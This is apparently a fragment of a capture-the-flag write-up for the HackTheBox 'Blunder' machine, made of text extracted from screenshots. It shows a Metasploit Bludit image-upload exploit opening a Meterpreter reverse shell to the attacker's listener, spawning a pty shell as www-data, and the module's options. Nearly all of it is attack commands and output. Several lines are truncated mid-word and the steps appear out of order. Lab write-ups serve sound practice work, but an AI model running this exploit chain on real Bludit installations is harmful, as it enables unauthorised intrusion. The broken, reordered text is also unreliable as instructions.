 msf5 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 10.10.14.44:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading wZLMOXougB.png...
[*] Uploading .htaccess...
[*] Executing wZLMOXougB.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 6 opened (10.10.14.44:4444 -> 10.10.10.191:60858) at 2020-07-12 23:27:23 -0400
[+] Deleted .htaccess
meterpreter > shell
Process 24004 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$
Search Google for Bludit exploits, I found this ms
msf5 exploit(linux/http/bludit_upload_images_exec) > show optio
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
BLUDITPASS yes The password for Blud
BLUDITUSER fergus yes The username for Blud
Proxies no A proxy chain of form
RHOSTS 10.10.10.191 yes The target host(s), r
RPORT 80 yes The target port (TCP